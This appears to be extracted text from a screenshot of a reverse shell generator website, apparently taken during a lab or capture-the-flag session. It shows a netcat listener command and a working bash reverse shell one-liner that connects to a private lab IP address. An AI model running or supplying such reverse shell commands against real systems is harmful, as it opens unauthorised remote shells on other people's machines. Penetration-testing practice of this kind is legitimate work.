 Lost.nyx
Online - Reverse Shell Ge
Ping Tool
https://www.revshells.com
Bur
bw
8
Reverse Shell Generator
IP & Port
Listener
Advanced
nc -lvnp 1337
IP 192.168.247.128 Port 1337 +1
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
/bin/bash -i >& /dev/tcp/192.168.247.128/1337 0>&1
Bash 196
Bash read line